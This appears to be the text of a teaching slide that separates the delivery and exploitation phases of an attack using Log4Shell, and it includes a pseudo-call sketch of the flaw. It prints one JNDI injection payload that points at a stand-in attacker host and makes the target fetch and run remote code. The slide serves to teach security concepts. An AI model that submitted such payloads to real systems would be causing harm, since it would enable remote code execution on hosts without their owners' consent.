 DELIVERY VS. EXPLOITATION
03 DELIVERY PHASE
Transmitting the Payload
An attacker enters the malicious payload into a target input field and
submits it across the network.
KEY Concept:
● No code execution has occured on the target host yet.
● We submit a malicious string via a form field perhaps.
LOG4J EXAMPLE: USER INPUT
Attacker types the JNDI string into a login field and clicks "Submit":
${jndi:ldap://attacker.com/Exploit}
// Transmitted to web server
04 EXPLOITATION PHASE
Vulnerability Execution
The application parses the malicious payload, triggering software
flaws to run arbitrary code.
KEY Concept:
● Target host processes the string via vulnerable library.
● Automated callback fetches & executes malicious code.
LOG4J EXAMPLE: CODE EXECUTION
Log4j logs the failed attempt (go figure!), and end up fetching remote
data that is executed on the host.
Log4j::parseJNDI() -> LDAP fetch
Payload_Exec::RemoteClassInit()
SYS::COMPARISON_MODULE // DELIVERY_VS_EXPLOITATION_ANALYSIS -- PHASE_03_04